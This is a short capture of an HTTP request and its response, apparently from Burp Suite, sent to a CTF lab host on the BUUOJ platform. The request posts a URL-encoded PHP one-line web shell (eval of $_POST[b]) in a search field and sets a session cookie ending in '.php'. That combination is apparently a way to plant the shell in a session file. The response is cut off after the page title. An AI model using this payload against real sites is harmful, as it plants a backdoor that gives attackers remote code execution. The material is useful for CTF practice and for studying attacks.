 Request
Pretty Raw \n Actions
1 POST /home/member/search HTTP/1.1
2 Host: f7f1f50e-f5d0-4adb-9a28-b3a5efd1f3a6.node4.buuoj.cn:81
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f7f1f50e-f5d0-4adb-9a28-b3a5efd1f3a6.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://f7f1f50e-f5d0-4adb-9a28-b3a5efd1f3a6.node4.buuoj.cn:81/home/member/search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Cookie: PHPSESSID=bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php
14 Connection: close
15
16 key=%3C%3Fphp+eval%28%24_POST%5Bb%5D%29%3B+%3F%3E
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 22 Jul 2022 07:00:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: PHPSESSID=bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php; path=/
7 X-Powered-By: PHP/7.3.11
8 Content-Length: 2786
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16
17 <title>
Demo
</title>